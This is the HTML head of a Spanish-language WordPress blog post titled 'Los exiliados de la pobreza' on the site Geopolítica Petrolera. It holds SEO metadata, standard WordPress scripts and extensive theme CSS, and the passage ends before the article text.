

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/
body_size: 20273
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Los exiliados de la pobreza - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los exiliados de la pobreza - Geopolítica Petrolera" />
	<meta property="og:description" content="Por: Miguel A. Jaimes N. (*) – M sc. Ciencias Miércoles, 12/08/2009 09:22 AM El arrabal sufrido, perseguido, enjuiciado, expulsado, quien se levanta" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-11-15T04:23:58+00:00" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/","url":"https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/","name":"Los exiliados de la pobreza - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-11-15T04:23:58+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Los exiliados de la pobreza"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Los exiliados de la pobreza del feed" href="https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/2860" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=2860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Flos-exiliados-de-la-pobreza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Flos-exiliados-de-la-pobreza%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
